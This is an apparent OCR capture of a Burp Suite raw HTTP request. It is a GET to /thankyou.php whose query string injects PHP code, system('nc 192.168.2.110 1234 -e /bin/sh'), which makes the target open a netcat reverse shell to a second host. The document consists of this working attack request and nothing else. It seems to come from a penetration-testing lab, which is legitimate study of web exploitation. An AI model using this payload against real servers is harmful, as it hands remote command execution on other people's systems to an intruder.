 Request
Pretty Raw Hex \n
1 GET /thankyou.php?<?=system('nc 192.168.2.110 1234 -e /bin/sh'); ?> HTTP/1.1
2 Host: 192.168.2.133
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12